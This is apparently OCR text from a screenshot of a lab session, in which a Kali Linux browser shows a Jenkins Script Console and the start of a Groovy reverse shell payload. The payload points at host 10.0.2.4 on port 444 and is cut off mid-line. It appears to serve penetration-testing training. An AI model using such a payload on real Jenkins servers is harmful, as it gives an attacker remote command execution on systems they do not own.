 Script Console - Jenkins
Online - Reverse Shell
10.0.2.19:8080/manage/script
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dashboard > Manage Jenkins > Script Console
+ New Item
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if
you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.0.2.4";int port=444;String cmd="cmd";Process p=new ProcessBuilder(cmd).redirectErrorStream(true